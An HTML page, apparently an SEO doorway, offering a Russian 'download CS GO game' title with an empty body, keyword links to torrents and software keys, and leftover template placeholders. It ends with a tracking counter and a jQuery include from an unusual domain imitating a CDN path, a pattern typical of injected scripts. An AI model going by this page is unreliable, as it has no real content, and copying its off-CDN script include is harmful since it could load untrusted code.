

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-skachat-kaes-gou-igru.html
body_size: 1733
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать каэс гоу игру - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать каэс гоу игру</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-kay-metov-video-vse-torrent.html">Кай метов видео все торрент</a></li>
                                <li><a href="di06-driver-reviver-klyuch.html">Driver reviver ключ</a></li>
                                <li><a href="di06-opredelenie-knigi.html">Определение книги</a></li>
                                <li><a href="di06-mumiya-vozvraschaetsya-2001-torrent.html">Мумия возвращается 2001 торрент</a></li>
                                <li><a href="di06-skachat-film-poslednee-voskresene.html">Скачать фильм последнее воскресенье</a></li>
                                <li><a href="di06-proshivka-s-evro-2-na-evro-3.html">Прошивка с евро 2 на евро 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-avtobus-ilanskaya-krasnoyarsk-raspisanie.html">Автобус иланская красноярск расписание</a></li>
                                            <li><a href="di06-gost-21-110-95-status.html">Гост 21 110 95 статус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-process-serial-2013-skachat-torrent.html">Процесс сериал 2013 скачать торрент</a></li>
                                            <li><a href="di06-raspisanie-marshrutok-1131.html">Расписание маршруток 1131</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-ketrin-ponder-knigi.html">Кэтрин пондер книги</a></li>
                                            <li><a href="di06-a4tech-x7-740k-drayver.html">A4tech x7 740k драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-dzheyn-voennyy-zhurnal.html">Джейн военный журнал</a></li>
                                            <li><a href="di06-kak-pokupat-prilozheniya-v-google-play.html">Как покупать приложения в google play</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
